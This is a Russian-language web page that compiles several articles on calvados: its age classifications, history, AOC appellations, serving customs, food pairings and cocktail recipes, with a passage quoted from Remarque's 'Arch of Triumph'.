                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%BA%D0%B0%D0%BA-%D0%BF%D1%8C%D1%8E%D1%82-%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%81-min.jpg"></p>
                  <p>Этот напиток принято пить в чистом виде, но вполне допустимо добавлять в него лед или немного тоника, особенно, когда речь идет о молодых сортах. Если вы не готовы к употреблению столь крепкого и насыщенного алкоголя, то коктейли с его содержанием вам обязательно придутся по вкусу:</p>
                  <ul>
                    <li><strong>«Гавайское яблоко»</strong>: кальвадос, бренди, ананасовый сок;</li>
                    <li><strong>«Гринвич»</strong>: кальвадос, джин, ликер «Creme de Cacao»;</li>
                    <li><strong>«Золотая заря»</strong>: кальвадос, джин, абрикосовый бренди, апельсиновый фреш;</li>
                    <li><strong>«Лесоруб Джек»</strong>: кальвадос, шотландский виски, джин, лимонная цедра;</li>
                    <li><strong>«По-пом»</strong>: кальвадос, шерри бреди, дэш «Angostura», сидр брют, лед, фрукты.</li>
                  </ul>
                  <h2>Какие бывают виды</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%811-min.jpg"></p>
                  <h4>Выдержка до 2 лет (молодой)</h4>
                  <p>Отличается светлым золотисто-желтым оттенком, выраженным ароматом свежих яблок и достаточно резким вкусом. Относится с наиболее дешевым сортам, и отличить его от остальных можно по надписи на этикетке <strong>«Fine»</strong>, <strong>«Trois pommes»</strong>, <strong>«Trois etoiles»</strong>.</p>
                  <h4>Выдержка 3 года</h4>
                  <p>Имеет более темный и насыщенный оттенок, дубовые нотки с яблочным ароматом и выраженную резкость во вкусе. Найти его среди ассортимента прочих можно по надписи <strong>«Reserve»</strong> или <strong>«Vieux»</strong>.</p>
                  <h4>Выдержка 4-5 лет</h4>
                  <p>Определить этот вид вы сможете по темному золистому оттенку, фруктовому аромату с тонкими нотами дуба и более мягкому вкусу. Ищите на бутылке надпись <strong>«V. O.»</strong> или <strong>«V. S. O. P.»</strong>.</p>
                  <h4>Выдержка 6 лет (зрелый)</h4>
                  <p>Зрелый кальвадос легко отличить по янтарному, порой рубиновому, оттенку, а вкусовая гамма может сочетать в себе печеное яблоко и ваниль, шоколад, специи и кофе, жареный миндаль. Такой кальвадос особенно мягок, а его послевкусие длится достаточно долго. Найти его вы сможете по надписям <strong>«X. O.»</strong>, <strong>«Extra»</strong>, <strong>«Age Inconnu»</strong>, <strong>«Napoleon» и «Hors d’Age»</strong>.</p>
                  <h4>Выдержка от 6 лет (старый)</h4>
                  <p>По своим характеристикам он схож с 6-летним, но имеет еще более насыщенный вкус и аромат, а так же яркое долгое послевкусие. Количество лет выдержки вы можете найти в надписи на этикетке: <strong>«Age … ans»</strong> или <strong>«… ans d’age»</strong>.</p>
                  <h4>Годовой (миллезимный)</h4>
                  <p>Его получают с помощью перегонки спирта из сидра, который произведен из урожая одного года, но при этом выдерживается в дубовых бочках не мене 20 лет. На бутылке указывают год, когда напиток был разлит из бочек. Особым шиком считается дарить имениннику бутылочку миллезимного кальвадоса, разлитого в год его рождения.</p>
                  <h2>Напитки такого же класса и вкусового качества</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%B1%D0%BE%D0%BA%D0%B0%D0%BB-%D0%B4%D0%BB%D1%8F-%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%81%D0%B0-min.jpg"></p>
                  <p>Если вы не боитесь экспериментов, то можете самостоятельно приготовить —«Calvados» из яблок в домашних условиях—, но называться так может только напиток, произведенный в регионе Нормандия на северо-западе Франции, поэтому у вас получится что-то типа самогона из сидра или яблочной браги. Другие страны производят подобный напиток по своей собственной рецептуре, но он значительно отличается по своим характеристикам.<br>
                  Например, в Грузии производят виноградную чачу, которую можно отнести к классу бренди. Существует —простой рецепт приготовления чачи—, которым вы можете воспользоваться в домашних условиях. А чтобы узнать, —как пить чачу—, необходимо обратиться к восточным традициям потребления этого напитка, который популярен не только в Грузии, но и в Абхазии.<br>
                  Вы будете удивлены, но —рецепт бренди— довольно прост, и многие умельцы вполне успешно изготавливают его в домашних условиях.<br>
                  А вот у испанцев есть свой аналог этих напитков – это —хересный бренди—, который выделяется среди прочих особым выразительным вкусом и насыщенным ароматом.</p>
                  <h2>История</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%81%D0%B0-min-1.jpg"></p>
                  <p>В XI веке викинги захватили северо-западную часть Франции. Этот регион отличался огромным количеством яблоневых садов, и предприимчивые завоеватели стали изготавливать сидр, по крепости не превышающий 4-5 %. Напиток этот получали путем брожения яблочного сусла, а со временем его стали применять для производства бренди путем перегонки. Уже тогда необычный напиток называли «eau de vie des pommes», что дословно означает «вода жизни из яблок».<br>
                  Одно из первых упоминаний о кальвадосе было найдено в дневнике Жиля де Губервиля, который в 1553 году подробно описал процесс его производства.<br>
                  Спустя не так много времени, а именно в 1600 году, на территории Нормандии было основано первое промышленное производство знаменитого алкоголя, который получил официальный статус.<br>
                  И только в XIX веке этому напитку присвоили название «calvados» в честь корабля «El Calvador», который сел на мель у северных берегов Франции в составе «Непобедимой армады» испанского короля Филиппа II еще в 1588 году.<br>
                  Вспомнив таких литературных гениев, как Ремарк, Сименон и Хемингуэй, вы обязательно обратите внимание на их любовь к кальвадосу, которая сквозит в их произведениях. Так почему бы и вам не примкнуть к столь именитой компании и не стать знатоком и ценителем «солнца Нормандии».</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/raznoe/osobennosti-proizvodstva-sidra-ego-vidy-i-harakteristiki-istoriya-i-geografiya-populyarnogo-napitka-poleznye-stati-moskovskoj-kompanii-pivo-yug.html" target="_blank" class="uf8e13a39dcc4916455827a8f1970486d">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Особенности производства сидра, его виды и характеристики, История и география популярного напитка Полезные статьи московской компании Пиво Юг</span>
                    </div></a>
                  </div>
                  <h2>Комментарии:</h2>
                  <p><strong>Валерий:</strong> <i>Всегда считал его яблочным самогоном, но после дегустационного тура по Франции полностью изменил свое отношение.</i></p>
                  <h2>Все о напитке кальвадос</h2>
                  <p>Первое упоминание о производстве кальвадоса связано с именем Жиля де Губервиля, который в 1553 году в своём «Дневнике» упоминает о практике дистилляции сидра.</p>
                  <p>Своё название напиток получил от названия одного из департаментов Нормандии — сначала в разговорной речи в середине XIX века, а позже было закреплено в правилах «Appellation d’Origine Contrôlée» (AOC) в 1942 году.</p>
                  <p style="clear: both"><img decoding="async" src="https://biograf.academic.ru/pictures/wiki/files/50/220px-Map_aoccalvados.jpg"></p>
                  <p style="clear: both"><img decoding="async" src="https://biograf.academic.ru/dic.nsf/ruwiki/1583971/biograf.academic.ru/dic.nsf/ruwiki/magnify-clip.png"></p>
                  <h2>Апелласьоны</h2>
                  <p>Как и на большинство французских региональных продуктов с уникальными традициями (вино, коньяк, сыр), на кальвадос распространяются правила «Appellation d’Origine Contrôlée». Всего существует три апелласьона: AOC calvados, Calvados Pays d’Auge и Calvados Domfrontais.</p>
                  <p>Место изготовления кальвадоса ограничивается французскими департаментами Кальвадос, Манш, Орн и частями департаментов Эр, Майенн, Сарт и Эр и Луар. Более жёсткие правила «Appellation Calvados Pays d’Auge contrôlée» ограничивают область изготовления напитка восточной оконечностью департамента Кальвадос и рядом примыкающих областей.</p>
                  <h3>AOC calvados</h3>
                  <p>Строго определены географические границы апелласьона.</p>
                  <p>В данном апелласьоне зарегистрировано 6000 производителей, из которых 400 крупных.</p>
                  <p>Это самый большой по площади и объёму производства апелласьон. Для него характерны отсутствие строгих правил и, как следствие, большое разнообразие стилей и уровней качества.</p>
                  <p>Обычно в этом апелласьоне применяется однократная дистилляция в цилиндрических («колоновидных») дистилляторах.</p>
                  <p>Дистиллят выдерживается минимум 2 года в дубовых бочках.</p>
                  <p>В AOC calvados насчитывается 100 цилиндрических дистилляторов, некоторые из которых мобильные.</p>
                  <p style="clear: both"><img decoding="async" src="https://biograf.academic.ru/pictures/wiki/files/50/220px-AlambicRepasseCalvados.JPG"></p>
                  <p style="clear: both"><img decoding="async" src="https://biograf.academic.ru/dic.nsf/ruwiki/1583971/biograf.academic.ru/dic.nsf/ruwiki/magnify-clip.png"></p>
                  <h3>Calvados Pays d’Auge</h3>
                  <p>Строго определены географические границы апелласьона.</p>
                  <p>В данном апелласьоне зарегистрировано 2500 производителей, из которых 40 крупных.</p>
                  <p>Благодаря комфортным глинистым почвам, закрепил за собой право использовать только яблоки.</p>
                  <p>Сидр должен пройти как минимум 6 месячный процесс ферментации.</p>
                  <p>В этом апелласьоне должна применяться двойная дистилляция.</p>
                  <p>Дистиллят выдерживается минимум 2 года в дубовых бочках.</p>
                  <p>В Calvados Pays d’Auge насчитывается 60 аппаратов двойной дистилляции.</p>
                  <p style="clear: both"><img decoding="async" src="https://biograf.academic.ru/pictures/wiki/files/50/220px-AlambicColonneCalvados.jpg"></p>
                  <p style="clear: both"><img decoding="async" src="https://biograf.academic.ru/dic.nsf/ruwiki/1583971/biograf.academic.ru/dic.nsf/ruwiki/magnify-clip.png"></p>
                  <h3>Calvados Domfrontais</h3>
                  <p>Апелласьон создан в 1997 году.</p>
                  <p>Строго определены географические границы апелласьона.</p>
                  <p>В данном апелласьоне зарегистрировано 1500 производителей из которых 5 крупных.</p>
                  <p>В этом апелласьоне под слоем глины залегают граниты, яблони растут хуже, зато отлично чувствуют себя груши, корневая система которых больше стелется, чем проникает в глубь.</p>
                  <p>Сады должны состоять по крайней мере на 15 процентов из грушевых деревьев (25 процентов из которых должны быть старше 16 лет).</p>
                  <p>По правилам AOC для приготовления напитка используется как минимум 30 процентов грушевых спиртов. На практике их составляющая зачастую доходит до 50 %.</p>
                  <p>В этом апелласьоне применяется однократная дистилляция в цилиндрических («колоновидных») дистилляторах. Как правило, передвижной дистиллятор кочует от фермера к фермеру.</p>
                  <p>Дистиллят выдерживается минимум 3 года в дубовых бочках.</p>
                  <p>В Calvados Domfrontais насчитывается 20 цилиндрических дистилляторов.</p>
                  <h2>Отбор яблок и груш</h2>
                  <p>Производители используют только маленькие яблоки с сильной ароматической интенсивностью. В Нормандии их насчитывается сотни, но для Pays d’Auge рекомендовано только 48.</p>
                  <p>В отличие от вина, которое может быть сделано только из одного сорта винограда, кальвадос требует тщательного подбора различных сортов.</p>
                  <p>Кальвадос получают путём смешивания различных спиртов. Правильное смешивание позволяет поддерживать одинаковый вкус на протяжении многих лет, независимо от годовых вариаций качества яблок и груш. Для этого производитель обычно выращивает от 20 до 40 различных сортов яблок.</p>
                  <p>Различные сорта яблок, в зависимости от кислотности, привкуса горечи, содержания сахара и таннинов, делятся на 4 категории: горькие, горько-сладкие, сладкие и кислые.</p>
                  <p>Обычно кальвадос на 10 процентов производится из горьких сортов, 70 процентов горько-сладких и 20 процентов кислых. Груши сопоставимы с категорией кислых яблок.</p>
                  <p style="clear: both"><img decoding="async" src="https://biograf.academic.ru/pictures/wiki/files/50/220px-Calvados.jpg"></p>
                  <p style="clear: both"><img decoding="async" src="https://biograf.academic.ru/dic.nsf/ruwiki/1583971/biograf.academic.ru/dic.nsf/ruwiki/magnify-clip.png"></p>
                  <h2>Выдержка</h2>
                  <p>После перегонки сидра кальвадос ещё не имеет цвета. В этот момент он ещё не является кальвадосом в полном смысле слова. Кальвадосом он становится в результате выдержки в дубовых бочках, получая цвет и различные оттенки ароматов.</p>
                  <p>Бочка заполняется спиртами 60-70 процентов.</p>
                  <p>Потребители могут узнать о возрасте (и качестве) кальвадоса по специальным обозначениям на этикетках бутылок. Указанный на этикетке срок означает, что каждый из входящих в данный кальвадос спиртов имеет срок выдержки не менее указанного.</p>
                  <ul>
                    <li>Fine, Trois etoiles («Три звёздочки»), Trois pommes («три яблока», фр.) — выдержка в бочке не менее 2 лет;</li>
                    <li>Vieux-Reserve — не менее 3 лет;</li>
                    <li>V.O.(Very Old), VO, Vieille Reserve, V.S.O.P. (Very Superior Old Pale), VSOP — не менее 4 лет;</li>
                    <li>Extra, X.O.(Extra Old), XO, Napoleon, Hors d’Age, Age Inconnu — не менее 6 лет;</li>
                    <li>Age 12 ans, 15 ans d’age — не менее указанного количества лет;</li>
                    <li>1946, 1973 — винтажные кальвадосы.</li>
                  </ul>
                  <h2>Интересные факты</h2>
                  <ul>
                    <li>По статистике кальвадоса во Франции выпивается примерно в два раза больше, чем арманьяка, а последнего — больше, чем коньяка.</li>
                  </ul>
                  <ul>
                    <li>С кальвадосом связана традиция «le trou Normand» («норманская дыра») — выпивание небольшой порции кальвадоса между блюдами при очень долгом поглощении пищи. Считается, что это пробуждает аппетит.</li>
                  </ul>
                  <ul>
                    <li>Кальвадос часто упоминается в знаменитом романе Э. М. Ремарка «Триумфальная арка».</li>
                  </ul>
                  <blockquote>
                    <p>…Кельнер вернулся с бутылкой, неся её бережно, как запеленатого младенца. Это была грязная бутылка, совсем не похожая на те, которые специально посыпают пылью для туристов, а просто очень грязная бутылка, пролежавшая много лет в подвале. Кельнер осторожно откупорил её, понюхал пробку и принёс две большие рюмки.<br>
                    — Вот, мсье, — сказал он Равику и налил немного кальвадосу на донышко.<br>
                    Равик взял рюмку и вдохнул аромат напитка. Затем отпил глоток, откинулся на спинку стула и удовлетворённо кивнул. Кельнер ответил кивком и наполнил обе рюмки на треть.<br>
                    — Попробуй-ка, — сказал Равик Жоан.<br>
                    Она тоже пригубила и поставила рюмку на столик. Кельнер наблюдал за ней. Жоан удивлённо посмотрела на Равика.<br>
                    — Такого кальвадоса я никогда не пила, — сказала она и сделала второй глоток. — Его не пьёшь, а словно вдыхаешь.<br>
                    — Вот видите, мадам, — с удовлетворением заявил кельнер. — Это вы очень тонко заметили.<br>
                    — Равик, — сказала Жоан. — Ты многим рискуешь. После этого кальвадоса я уже не смогу пить другой.<br>
                    — Ничего, сможешь.<br>
                    — Но всегда буду мечтать об этом.<br>
                    — Очень хорошо. Тем самым ты приобщишься к романтике кальвадоса.<br>
                    — Но другой никогда уже не покажется мне вкусным.<br>
                    — Напротив, он покажется тебе ещё вкуснее. Ты будешь пить один кальвадос и думать о другом. Уже хотя бы поэтому он покажется тебе менее привычным.<br>
                    Жоан рассмеялась…</p>
                  </blockquote>
                  <h2>Кальвадос: как правильно пить и чем закусывать один из лучших напитков</h2>
                  <h2>Лучшие способы получить максимальное удовольствие от легендарного напитка.</h2>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>Если ты ценитель крепких напитков, то кроме виски и коньяка тебе однажды обязательно захочется попробовать что-то новое, и твой выбор может остановиться на Нем. Тогда встанет вопрос — а как пить кальвадос правильно?</p>
                  <p>Что такое кальвадос, а также как его делают, мы уже рассказывали. Но позволь сделать одно лирическое отступление:</p>
                  <p><i>«Жоан быстро поднялась. Ее лицо сияло. — Дай мне еще кальвадоса, — сказала она. — Похоже, он и в самом деле какой-то особенный. Напиток грез».</i></p>
                  <p>Именно такую «рекламу» кальвадосу сделал один из его почитателей, Эрих Мария Ремарк, в своем бессмертном романе «Триумфальная арка». И его любовь к этому напитку легко понять: после всего одного маленького глотка по телу разливается приятная теплота, тебя посещает умиротворенное и расслабленное чувство. А что потом?</p>
                  <p>Узнаешь сам, но для начала давай поговорим о том, как нужно наслаждаться этим напитком, чем его закусывают, а также с чем обычно пьют кальвадос.</p>
                  <h2>Как правильно пить кальвадос? 6 основных способов</h2>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <h3>1. Насладись им «чистым»</h3>
                  <p>Для первого знакомства с кальвадосом продегустируй его без всяких добавок. Открой бутылку кальвадоса комнатной температуры и налей 50 граммов в бокал типа «тюльпан» (на высокой ножке и с узким горлышком).</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/raznoe/obzor-kopchenogo-piva.html" target="_blank" class="u47f36ace01756e41abe93c7d90a98f1f">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Обзор копченого пива</span>
                    </div></a>
                  </div>
                  <p>Сделай небольшой глоток и позволь кальвадосу перекатиться через язык. Не глотай его слишком быстро, а вместо этого, пока он находится во рту, сосредоточься на его вкусе.</p>
                  <p>При дегустации кальвадоса попробуй описать ароматы, которые ты можешь идентифицировать. Это могут быть яркие, кислые ароматы свежих груш и яблок или более тонкие, такие как корица, ваниль или дуб.</p>
                  <p>В идеале это знакомство должно состояться после сытной трапезы и кружечки хорошего кофе. Аккомпанемент из сигары — на твой выбор.</p>
                  <h3>2. Выпей бокал до или после ужина</h3>
                  <p>Многие люди пьют кальвадос в качестве аперитива. Точно так же другие пьют его после еды, чтобы помочь пищеварению. Поэкспериментируй с обоими вариантами, чтобы увидеть, какой больше подходит именно тебе. Ты также можешь выпить бокал кальвадоса между блюдами, чтобы «очистить» свои вкусовые рецепторы перед новым кулинарным приключением.</p>
                  <h3>3. Разбавь свой кальвадос с помощью льда</h3>
                  <p>Хотя этот яблочный рай принято пить «чистым», если его вкус слишком сильный для тебя, смело добавляй лед. Сначала положи один или два кубика, затем попробуй и при необходимости добавь еще пару кубиков.</p>
                  <h3>4. Приготовь коктейль из кальвадоса</h3>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>Кальвадос отлично подходит как для легких летних освежающих коктейлей, так и для более «весомых» осенних напитков. Он хорошо сочетается с имбирным элем и шампанским, коньяком и водкой, а также яблочным и лимонным соком. Подробнее о том, с чем мешать кальвадос, мы поговорим ниже.</p>
                  <h3>5. Пей кальвадос за едой (и используй в приготовлении блюд)</h3>
                  <p>Яблочный бренди является ключевым ингредиентом в нормандской кухне. Он используется в маринадах, для фламбирования (прием, при котором блюдо поливают крепким алкогольным напитком и поджигают) или добавляется в конце приготовления. Кальвадос привносит свой богатый аромат в соусы, паштеты и десерты.</p>
                  <p>Кальвадос также можно пить во время приема пищи — нескольких небольших глотков будет достаточно. Он отлично сочетается с мясными блюдами (жареная свинина с яблоками, баранья нога, утка с медом) и морепродуктами (скат, форель с миндалем, гребешки).</p>
                  <h3>6. Добавь кальвадос в кофе</h3>
                  <p>Любишь пить кофе с коньяком? Тогда ты также должен оценить и cafés calva. Это кофе с кальвадосом, которое можно заказать в большинстве французских кофеен или попробовать приготовить самостоятельно, если в ближайшее время ты не планируешь посещать эту очаровательную европейскую страну.</p>
                  <p>Нормандцы советуют такие пропорции: 1/4 кальвадоса и 3/4 свежесваренного кофе.</p>
                  <h2>Закуска к кальвадосу: лучшие варианты</h2>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>Итак, мы обсудили то, как правильно пить кальвадос, и теперь поговорим о том, чем его закусывать.</p>
                  <p>Объедини кальвадос со щербетом для того, чтобы приготовить традиционное французское угощение. Для этого помести яблочный щербет в миску и залей его 50 граммами кальвадоса. В Нормандии этот десерт едят для того, чтобы убрать послевкусие от блюд после или во время еды.</p>
                  <p>Кальвадос V.S.O.P. идеально сочетается с вяленой рыбой, такой как лосось и палтус; кальвадос X.O. — с копченым лососем или с мягким сыром, таким как бри. А кальвадос всех возрастов хорошо подходит к блюдам с использованием сливочного масла и сливок.</p>
                  <p>Сливочная текстура нормандских сыров (ливаро или камамбер) или сладких десертов (яблочный пирог, рисовый пудинг, крем-брюле, тирамису) тонизируют живость яблочного бренди и усиливают его фруктовый вкус.</p>
                  <p>А еще ты можешь насладиться бокалом кальвадоса с простой фруктовой тарелкой. Яблочный коньяк выступает элегантным дополнением к разнообразным свежим фруктам, таким как персики, груши, абрикосы, чернослив и виноград, а также самими яблоками.</p>
                  <h2>8 коктейлей с кальвадосом</h2>
                  <p>Как только ты подружишься с кальвадосом, тебя может потянуть на эксперименты. Специально для этого случая мы собрали коллекцию лучших и несложных коктейлей, которые ты можешь приготовить в домашних условиях, чтобы открыть для себя кальвадос с новых сторон и по достоинству оценить его «компанейские» свойства.</p>
                  <h3>1. Calvados Special</h3>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>Элементарный коктейль, который идеально подходит для особенных случаев.</p>
                  <p>40 мл кальвадоса;</p>
                  <p>20 мл шампанского;</p>
                  <p>Добавь кальвадос в бокал для шампанского и долей искристое вино. Укрась клубникой.</p>
                  <h3>2. Serendipity</h3>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>Название этого коктейля переводится как «счастливая способность делать неожиданные открытия», так что не исключено, что после того как ты выпьешь бокал, к тебе придет озарение.</p>
                  <p>30 мл свежевыжатого яблочного сока;</p>
                  <p>20 мл кальвадоса;</p>
                  <p>100 г шампанского.</p>
                  <p>Засыпь листья мяты в стакан олд фэшн и заполни его кубиками льда. Добавь свежевыжатый яблочный сок и кальвадос, а затем долей шампанское. Перемешай.</p>
                  <h3>3. Deauville</h3>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>«Довиль» — это небольшой и элитный курорт в Нижней Нормандии, который расположился на побережье Ла-Манша. Не обещаем, что, выпив этот коктейль, ты перенесешься туда, но насладиться отдыхом с привкусом роскоши с его помощью точно можно.</p>
                  <p>100 мл кальвадоса;</p>
                  <p>100 мл лимонного сока;</p>
                  <p>100 мл трипл-сека.</p>
                  <p>Заполни шейкер кубиками льда. Добавь все ингредиенты. Встряхни и процеди в коктейльный бокал.</p>
                  <h3>4. Apple Car</h3>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>Ты наверняка слышал про коктейль «Сайдкар», который идеально подходит к любому времени суток. Давай заменим в этом напитке коньяк на кальвадос и получим весьма интригующую альтернативу, название которой переводится как «Яблочная машина».</p>
                  <p>40 мл кальвадоса;</p>
                  <p>40 мл трипл-сека;</p>
                  <p>30 мл лимонного сока.</p>
                  <p>Заполни шейкер кубиками льда. Добавь все ингредиенты. Встряхни и процеди в бокал для коктейля.</p>
                  <h3>5. Norman Conqueror</h3>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>Хочется чего-то покрепче и посерьезнее? Тогда советуем попробовать «Нормандского завоевателя» — коктейль с кальвадосом и водкой. Не будем давать рекомендаций относительно конкретного бренда, но настоятельно советуем использовать для приготовления водку премиум-класса.</p>
                  <p>40 мл свежевыжатого яблочного сока;</p>
                  <p>20 мл кальвадоса;</p>
                  <p>2 капли биттера;</p>
                  <p>Заполни шейкер кубиками льда. Добавь все ингредиенты. Встряхни и процеди в бокал для коктейля. В завершение укрась яблоком.</p>
                  <h3>6. Ambrosia</h3>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>Хотя по факту амброзия — это сорняк, но когда-то ее называли «пищей богов». Давай именно так и будем смотреть на этот изысканный и утонченный коктейль.</p>
                  <p>20 мл кальвадоса;</p>
                  <p>30 мл трипл-сека;</p>
                  <p>10 мл лимонного сока;</p>
                  <p>20 мл шампанского.</p>
                  <p>Заполни шейкер кубиками льда. Добавь коньяк, кальвадос, лимонный сок и трижды взбей, а затем процеди в бокал для шампанского. Долей сверху немного шампанского.</p>
                  <h3>7. Corpse Reviver</h3>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>«Оживитель трупов» — это название целой группы коктейлей, которые, как правило, пьют с похмелья (ну, ты понял аналогию). Некоторые старинные рецепты коктейлей «Corpse Reviver» были со временем утеряны, но несколько вариантов, обычно считающихся связанными с американским баром в отеле «Savoy», остаются популярными до сих пор.</p>
                  <p>Существует много вариаций «reviver», и это название иногда используется в качестве общего прозвища для любого утреннего коктейля. Как ты, наверное, догадался, сейчас мы предложим тебе приготовить версию с кальвадосом.</p>
                  <p>30 мл кальвадоса;</p>
                  <p>30 мл сладкого вермута;</p>
                  <p>1 долька апельсина.</p>
                  <p>Наполни шейкер кубиками льда. Добавь все ингредиенты. Перемешай и процеди в коктейльный бокал. Укрась апельсином и приступай к «воскрешению».</p>
                  <p style="clear: both"><img decoding="async" src="https://playboyrussia.com/img/blank.gif"></p>
                  <p>И завершит нашу подборку легкий и освежающий коктейль на тот случай, если этой осенью и зимой ты отправишься в теплые страны, или отопление в твоей квартире будет работать слишком активно.</p>
                  <p>50 мл кальвадоса;</p>
                  <p>50 мл грейпфрутового сока;</p>
                  <p>40 мл простого сиропа (1:1 вода и сахар).</p>
                  <p>Заполни шейкер кубиками льда. Добавь все ингредиенты. Встряхни и процеди в бокал для коктейля. При желании укрась коктейльным зонтиком.</p>
                  <h2>Кальвадос — что это за напиток?</h2>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados.jpg"></p>
                  <p><strong>Продукты перегона сидра, получаемые за границей этой провинции, имеют название Кальвадос — что это за напиток</strong>?</p>
                  <p>Множество любителей крепкого хорошего алкоголя не знают или имею смутное представление о том, что такое кальвадос, как его верно употреблять и с чем. Первоначально нужно знать, что кальвадос — бренди из яблок или из яблок с грушами. Родина кальвадоса — Нормандия, которая по праву считается «яблоневым раем» Франции — количество садов просто неисчислимо. Напиток делают из сидра способом перегонки. После этого процесса получившуюся фруктовую водку выдерживают в дубовых бочках. Кальвадос — один из трех самых популярных напитков во Франции. В тройку лидеров входят:</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/raznoe/kak-pit-kalvados-i-chem-zakusyvat-chtoby-bylo-pravilno.html" target="_blank" class="uef759789747e38b75d789a2f63ab23c8">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как пить кальвадос и чем закусывать, чтобы было правильно</span>
                    </div></a>
                  </div>
                  <p>Французы производят коньяк, в основном, на экспорт, а кальвадос — для собственного употребления. Причем пьют они его в огромных количествах. Почему бы нет — напиток ароматный, вкусный и крепкий. Абсолютно достойная замена коньяку. Во всяком случае, для тех, кто не стоит «грудью» на баррикадах, и не доказывает, что лучше коньяка в мире ничего быть не может, и заменить его нечем.</p>
                  <p>В Россию кальвадос пришел не так давно. Вернее, он был в магазинах элитного алкоголя, но в обычных магазинах алкогольной продукции его найти было невозможно — при невыясненной проходимости напитка дирекция магазинов не рисковала его заказывать, чтобы продукт не пылился на полках. Позже кальвадос все-таки вырвался на свободу и сразу же был по достоинству оценен любителями хорошего, качественного «тяжелого наката». К тому же, в первое время, кальвадос никто не брался подделывать — было не выгодно. Подделка имеет смысл, когда сбыт ее равняется миллионам единиц.</p>
                  <h3>Цвет напитка</h3>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados2.jpg"></p>
                  <p>Кальвадос насчитывает несколько сортов. Выдержка напитка в бочках так же у каждого сорта разная. По этой причине напитку присущи разные оттенки, зависящие от дубовых бочек. Кальвадос может быть:</p>
                  <ul>
                    <li>светлым, золотисто-желтым;</li>
                    <li>светлым золотым;</li>
                    <li>с оттенком темного янтаря — «слезы моря»;</li>
                    <li>с оттенком карамели;</li>
                    <li>с оттенком натурального меда.</li>
                  </ul>
                  <h3>Ароматы кальвадоса</h3>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados3.jpg"></p>
                  <p>Основа напитка — яблочный или яблочно-грушевый сидр. Гамма ароматов, на радость любителям, может быть разной:</p>
                  <ul>
                    <li>яблочной;</li>
                    <li>грушевой;</li>
                    <li>банановый;</li>
                    <li>черносливовый;</li>
                    <li>с ароматом цукатов;</li>
                    <li>с ароматом пряностей;</li>
                    <li>с ароматом древесины.</li>
                  </ul>
                  <h3>Вкусовые качества</h3>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados4.jpg"></p>
                  <p>Каждый сорт напитка имеет свою нотку и оттенок. Но основными всегда являются яблочные, цветочные и грушевые нотки. Коньяк напиток великолепный, но кальвадос выигрывает у коньяка более мощным и ярким послевкусием. И это послевкусие не проходит гораздо дольше, чем послевкусие от коньяка. Употребляя кальвадос можно ошибиться, ложно почувствовав, что напиток крепче коньяка.</p>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados5.jpg"></p>
                  <p>Кальвадос недаром называют во всем мире королем диджестива. Традиционно нормандцы употребляют напиток, когда за столом происходит смена блюд. Существует твердое убеждение, что такое заполнение паузы помогает пище правильно перевариваться.</p>
                  <p>Идеальная температура для употребления кальвадоса 20°Ϲ. Чтобы напиток раскрыл все свои вкусовые качества и усилился аромат, его необходимо прогреть руками, налив в широкий бокал. Обычно используются коньячные бокалы, но допустимы бокалы для вина. Пить кальвадос нужно маленькими глоточками, никуда не торопясь.</p>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados6.jpg"></p>
                  <p>Качество напитка — в прямой зависимости от качества яблок и времени выдержки. Кислотного баланса достигают путем настаивания в дубовых бочках. Срок не должен быть менее двух лет. Чем дольше настаивать кальвадос тем более сильным будет аромат, утонченный вкус и темнее цвет.</p>
